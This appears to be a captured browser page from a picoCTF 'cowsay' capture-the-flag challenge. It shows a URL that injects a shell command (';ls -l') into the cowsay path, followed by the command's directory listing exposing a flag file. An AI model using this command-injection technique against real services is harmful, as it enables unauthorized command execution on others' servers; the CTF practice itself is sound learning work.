 caas.mars.picoctf.net/cowsay/hellow;%20ls%20-l
Apps SAIT YouTube Translate Timo Sablowski's O...
 ________
< hellow >
 --------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
total 40
-rw-r--r--  1 root root   278 May  5  2021 Dockerfile
-rw-r--r--  1 root root    73 May  5  2021 falg.txt
-rw-r--r--  1 root root   424 Jun 16  2021 index.js
drwxr-xr-x 52 root root  4096 May  5  2021 node_modules
-rw-r--r--  1 root root   135 May  5  2021 package.json
drwxr-xr-x  2 root root  4096 May  5  2021 public
-rw-r--r--  1 root root 14600 May  5  2021 yarn.lock